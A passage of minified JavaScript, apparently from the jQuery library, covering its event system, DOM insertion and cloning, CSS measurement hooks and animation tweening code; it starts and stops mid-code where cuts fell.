xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof 